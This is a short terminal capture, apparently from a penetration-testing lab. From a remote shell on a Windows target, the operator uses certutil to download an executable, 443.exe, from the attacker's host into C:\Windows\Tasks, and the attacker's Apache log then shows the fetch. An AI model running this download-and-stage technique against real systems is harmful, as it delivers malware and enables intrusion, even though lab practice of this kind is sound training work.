 RCE_SHELL$ certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
****  Online  ****
CertUtil: -URLCache command completed successfully.
RCE_SHELL$
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
> sudo cat /var/log/apache2/access.log
10.10.101.36 - - [19/Jul/2024:00:36:21 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74109 "-" "Microsoft-CryptoAPI/6.1"
10.10.101.36 - - [19/Jul/2024:00:36:28 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74053 "-" "CertUtil URL Agent"
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
>